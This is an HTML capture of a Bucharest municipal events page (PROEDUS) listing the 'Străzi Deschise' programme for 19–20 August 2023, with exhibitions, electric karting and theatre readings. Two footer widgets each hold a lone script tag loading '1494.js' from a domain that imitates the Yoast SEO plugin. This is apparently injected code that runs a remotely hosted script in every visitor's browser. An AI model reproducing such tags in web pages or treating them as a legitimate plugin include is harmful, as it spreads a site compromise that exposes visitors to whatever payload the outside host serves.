			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area custom-breadcrumb shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Străzi Deschise: 19 &#8211; 20 august</h3><ul class="breadcrumb" ><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li class="active" title="Străzi Deschise: 19 &#8211; 20 august">Străzi Deschise: 19 &#8211; 20 august</li></ul></div></div></div></div><!-- End of Page title --><section class="default-padding"><div class="container"><div class="row"><div class="col-lg-12"><div id="page-43186" class="post-43186 page type-page status-publish hentry page--item">
	<div class="page--content clearfix">		<div data-elementor-type="wp-page" data-elementor-id="43186" class="elementor elementor-43186" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f63f84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f63f84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7ef120" data-id="c7ef120" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c3ba2d elementor-widget elementor-widget-text-editor" data-id="7c3ba2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>SÂMBĂTĂ, 19 AUGUST 2023</strong></p><p><strong><u>Piața George Enescu</u></strong></p><p>10:00 – 16:30 <strong>„Bucureștiul Electrizat de Copii”</strong> <em>– expoziție interactivă de vehicule electrice pentru adulți și copii </em>(Federația Română de Automobilism Sportiv)</p><p><strong><u>Calea Victoriei – Muzeul Municipiului București – Casa Filipescu-Cesianu</u></strong></p><p>10:00 – 17:30<strong> „Muzeul Vârstelor – de la copilărie la senectute”</strong> // „<strong>În apropierea sfinților. Frescele Mănăstirii Văcărești după 40 de ani” // „Povestea unei biserici de mahala. Sf. Nicolae-Udricani” </strong>–<em>expoziții</em> (Muzeul Municipiului București)</p><p><strong><u>Calea Victoriei – zona Muzeul Național de Artă al României (în jurul Sălii Palatului)</u></strong></p><p>10:00 – 18:30 <strong>SuperCupa României la Karting ELECTRIC: Marele ePremiu al Orașului București „eKarting City Center” </strong>– <strong>Circuit stradal</strong> – <strong>viteză pe circuit </strong><em>– antrenamente, calificări</em> (eveniment organizat de Federația Română de Automobilism Sportiv cu sprijinul Primăriei Capitalei, prin PROEDUS)</p><p><strong><u>Calea Victoriei </u></strong><strong><u>– </u></strong><strong><u>trotuarul din fața Parcului „Nicolae Iorga”</u></strong></p><p>18:00 – 20:00: <strong>„O noapte furtunoasă”</strong> – <em>spectacol-lectură interactiv cu actorii Ioana Flora</em> <em>(Veta), Alina Berzunțeanu-Kerek (Zița), Cristi Toma (Chiriac), Mihai Baranga (Jupân Dumitrache), Mihai Răzuș (Ipingescu), Dragoș Mușat (Spiridon), Andrei Vasilescu (Rică Venturiano), Ionel Nițulescu (Mitocanul-Pastramagiul) </em>(în cadrul proiectului artistic „Ochii minții”)</p><p><strong><u>Calea Victoriei – zona Muzeul Național de Istorie a României</u></strong></p><p>17:00 – 18:30 // 19:00 – 20:30<strong> „Clovnii”</strong> – <em>spectacol de teatru</em> (Teatrul Masca) (în funcție de condițiile meteo, prima reprezentație din program poate fi suspendată)</p><p><strong><u>Sectorul 4 – Strada Cuza Vodă nr. 100</u></strong></p><p>10:30 – 21:30 <strong>Mixajul artelor</strong> <em>– expoziție de artă decorativă </em><em>–</em><em> experți Maria Constantinescu, Elena Borundel</em> (Școala de Artă București)</p><p>10:30 <a>–</a> 21:30<strong> „Floare de poliester”</strong>–<em>expoziție de pictură – expert Ioana Ionescu,</em> secția <em>Pictură copii </em>(Școala de Artă București)</p><p>10:30 – 21:30 <strong>Expoziție de grafică</strong> (cursanți) – <em>experți Antonia Corgoja, Diana Alexe, secția Grafică </em>(Școala de Artă București)</p><p>10:30 – 21:30 <strong>Art Nouveaux </strong>–<strong> de la decorativ la funcțional</strong> – <em>expoziție de design vestimentar – expert Maria Constantinescu</em>(Școala de Artă București)</p><p>10:30 – 21:30 <strong>Art Nouveaux </strong>–<strong> de la decorativ la funcțional </strong>– <em>expoziție dedecorațiuni interioare – expert Elena Borundel</em> (Școala de Artă București)</p><p>10:30 – 21:30 <strong>Expoziție de iconografie</strong> – <em>cursanți </em>– <em>expert Cristina Istrate</em>, secția <em>Iconografie</em> (Școala de Artă București)</p><p>10:30 – 21:30 <strong>„Străzile Bucureștiului”</strong> – <em>expoziție de fotografie</em> – <em>expert Mihaela Agarici, secția Artă Fotografică </em>(Școala de Artă București)</p><p><strong>DUMINICĂ, 20 AUGUST 2023</strong></p><p><strong><u>Piața George Enescu</u></strong></p><p>09:00 – 16:00 <strong>„Bucureștiul Electrizat de Copii” </strong><em>– expoziție interactivă de vehicule electrice pentru adulți și copii</em> (Federația Română de Automobilism Sportiv)</p><p><strong><u>Calea Victoriei – Muzeul Municipiului București – Casa Filipescu-Cesianu</u></strong></p><p>10:00 – 17:30<strong> „Muzeul Vârstelor – de la copilărie la senectute”</strong> // „<strong>În apropierea sfinților. Frescele Mănăstirii Văcărești după 40 de ani” // „Povestea unei biserici de mahala. Sf. Nicolae-Udricani” </strong>–<em>expoziții</em> (Muzeul Municipiului București)</p><p><strong><u>Calea Victoriei – zona Muzeul Național de Artă al României (în jurul Sălii Palatului)</u></strong></p><p>10:30 – 16:30 <strong>SuperCupa României la Karting ELECTRIC: Marele ePremiu al Orașului București „eKarting City Center” </strong>– <strong>Circuit stradal</strong> – <strong>viteză pe circuit </strong>– <em>finalele competiţiei</em> (eveniment organizat de Federația Română de Automobilism Sportiv cu sprijinul Primăriei Capitalei, prin PROEDUS)</p><p><strong><u>Calea Victoriei – zona Ateneului Român (trepte)</u></strong></p><p>16:30 – 17:30 <strong>SuperCupa României la Karting ELECTRIC: Marele ePremiu al Orașului București „eKarting City Center” </strong>– <strong>Circuit stradal</strong> – <strong>viteză pe circuit </strong>– <em>Festivitate de premiere</em> (eveniment organizat de Federația Română de Automobilism Sportiv cu sprijinul Primăriei Capitalei, prin PROEDUS)</p><p><strong><u>Calea Victoriei </u></strong><strong><u>– </u></strong><strong><u>trotuarul din fața Parcului „Nicolae Iorga”</u></strong></p><p>18:00 – 20:00 <strong>„D</strong>‘<strong>ale carnavalului”</strong> – <em>spectacol-lectură interactiv cu actorii Mihaela Mihăescu (Mița Baston), Alina Berzunțeanu-Kerek (Didina Mazu), Cristi Toma (Iordache), Mihai Răzuș (Iancu Pampon), Mihai Baranga (Nae Girimea), Vasile Calofir (Catindatul), Ionel Nițulescu (Ipistatul)</em> (în cadrul proiectului artistic „Ochii minții”)</p><p><strong><u>Calea Victoriei – zona Muzeul Național de Istorie a României</u></strong></p><p>17:00 – 18:30 // 19:00 – 20:30<strong> „Clovnii”</strong> – <em>spectacol de teatru</em> (Teatrul Masca) (în funcție de condițiile meteo, prima reprezentație din program poate fi suspendată)</p><p><strong><u>Sectorul 4 – Strada Cuza Vodă nr. 100</u></strong></p><p>10:30 – 21:30 <strong>Mixajul artelor</strong> <em>– expoziție de artă decorativă </em><em>–</em><em> experți Maria Constantinescu, Elena Borundel</em> (Școala de Artă București)</p><p>10:30 – 21:30<strong> „Floare de poliester”</strong>–<em>expoziție de pictură – expert Ioana Ionescu,</em> secția <em>Pictură copii </em>(Școala de Artă București)</p><p>10:30 – 21:30 <strong>Expoziție de grafică</strong> (cursanți) – <em>experți Antonia Corgoja, Diana Alexe, secția Grafică </em>(Școala de Artă București)</p><p>10:30 – 21:30 <strong>Art Nouveaux </strong>–<strong> de la decorativ la funcțional</strong> – <em>expoziție de design vestimentar – expert Maria Constantinescu</em>(Școala de Artă București)</p><p>10:30 – 21:30 <strong>Art Nouveaux </strong>–<strong> de la decorativ la funcțional </strong>– <em>expoziție dedecorațiuni interioare – expert Elena Borundel</em> (Școala de Artă București)</p><p>10:30 – 21:30 <strong>Expoziție de iconografie</strong> – <em>cursanți </em>– <em>expert Cristina Istrate</em>, secția <em>Iconografie</em> (Școala de Artă București)</p><p>10:30 – 21:30 <strong>„Străzile Bucureștiului”</strong> – <em>expoziție de fotografie</em> – <em>expert Mihaela Agarici, secția Artă Fotografică </em>(Școala de Artă București)</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" 